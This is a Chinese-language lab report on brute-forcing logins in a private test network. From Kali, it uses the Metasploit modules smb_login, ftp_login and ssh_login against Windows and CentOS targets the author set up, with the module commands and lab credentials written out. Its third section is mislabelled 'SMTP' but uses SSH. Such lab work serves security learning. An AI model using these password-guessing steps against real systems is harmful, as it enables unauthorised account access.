实验名称:利用密码字典渗透目标系统

实验人:XX

实验日期:2021.9.23

实验目的:利用SMB、FTP渗透windows,利用SSH渗透centos

实验环境:

kali:172.16.12.30

windows靶机:172.16.12.10 用户名:administrator 密码:c!112233

centos靶机:172.16.12.11 用户名:root 密码:123

实验步骤:

一、利用SMB远程登录模块渗透windows

确保windows开启允许远程连接

1、假设已知目标机IP172.16.12.10和用户名administrator





配置密码字典

┌──(root💀kali)-[~/desktop]

└─# vim passwd.txt

Ctrl+Shift+T新开一个终端,进入MSF

┌──(root💀kali)-[~/desktop]

└─# msfdb run #启动MSF并连接数据库

[i] Database already started



查找关键词smb_login的可用模块并使用

查看设置参数



设置模块参数

msf6 auxiliary(scanner/smb/smb_login) > set rhosts 172.16.12.10 #设置目标机IP

rhosts => 172.16.12.10

msf6 auxiliary(scanner/smb/smb_login) > set SMBuser administrator #设置目标机用户名

SMBuser => administrator

msf6 auxiliary(scanner/smb/smb_login) > set pass_file /root/desktop/passwd.txt #设置密码文件

pass_file => /root/desktop/passwd.txt

msf6 auxiliary(scanner/smb/smb_login) > run #执行

出现绿色+号表示成功获取远程登录正确密码:c!112233



2、假设已知目标机IP172.16.12.10,利用账号密码字典破解

配置密码字典

┌──(root💀kali)-[~/desktop]

└─# vim userpass.txt

在MSF终端重新设置参数

msf6 auxiliary(scanner/smb/smb_login) > unset PASS_FILE #取消密码文件

Unsetting PASS_FILE...

msf6 auxiliary(scanner/smb/smb_login) > set userpass_file /root/desktop/userpass.txt userpass_file => /root/desktop/userpass.txt #设置账号密码文件 msf6 auxiliary(scanner/smb/smb_login) > run #执行

出现绿色+号表示成功获取远程登录正确密码:c!112233

二、利用FTP漏洞模块渗透windows



1、配置windows靶机FTP服务器并开启

右键点击XAMPP图标,以管理员身份运行,开启FileZilla



点击FileZilla后面的Admin,然后点击OK



点击第四个图标,调出配置界面



点击右边add,在弹出界面设置登录名cuiyi,然后点击OK



勾选Password,设置密码为:112233



设置共享文件夹,点击左列表Shared folders



右侧read(可读)、write(可写)、delete(可删除)勾选,点击左下角OK

防火墙入站规则配置添加允许FileZillaServer程序连接

2、利用ftp_login模块进行渗透

情况1:已知目标机IP和FTP服务器登录名



打开kali终端,配置密码字典

┌──(root💀kali)-[~/desktop]

└─# vim pass.txt

打开MSF终端,查询关键词ftp_login的可用模块,并使用



查询设置参数

设置模块参数



msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 172.16.12.10 #设置目标机IP

rhosts => 172.16.12.10

msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /root/desktop/pass.txt #设置密码文件

pass_file => /root/desktop/pass.txt

msf6 auxiliary(scanner/ftp/ftp_login) > set threads 10 #设置线程数

threads => 10

msf6 auxiliary(scanner/ftp/ftp_login) > set username cuiyi #设置FTP服务器登录名

username => cuiyi

msf6 auxiliary(scanner/ftp/ftp_login) > run #执行

出现绿色+号表示成功获取目标机FTP服务器密码112233



情况2:已知目标机IP,不知登录名和密码,利用ftp_login模块进行渗透



打开kali终端,配置登录名和密码字典

┌──(root💀kali)-[~/desktop]

└─# vim userpass.txt

取消pass_file设置,重新设置userpass_file文件

msf6 auxiliary(scanner/ftp/ftp_login) > unset PASS_FILE

Unsetting PASS_FILE...

msf6 auxiliary(scanner/ftp/ftp_login) > set userpass_file /root/desktop/userpass.txt

userpass_file => /root/desktop/userpass.txt

msf6 auxiliary(scanner/ftp/ftp_login) > run

出现绿色+号表示成功获取目标机FTP服务器密码112233

三、利用SMTP漏洞模块渗透centos

新开一台centos,并开始SSH服务,端口号为22

[root@master ~]# systemctl start sshd

[root@master ~]# netstat -anpt |grep ssh



打开kali,配置密码字典

┌──(root💀kali)-[~/desktop]

└─# vim pass.txt



在kali打开MSF,搜索关键词ssh_login的可用模块

序号0是密码登录,序号1需要密钥对,我们选择序号0



查看模块参数

设置模块参数



msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.12.11

rhosts => 172.16.12.11

msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/desktop/pass.txt

pass_file => /root/desktop/pass.txt

msf6 auxiliary(scanner/ssh/ssh_login) > set username root

username => root

msf6 auxiliary(scanner/ssh/ssh_login) > run

出现绿色+号表示已获取目标机登录密码

至此试验成功!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?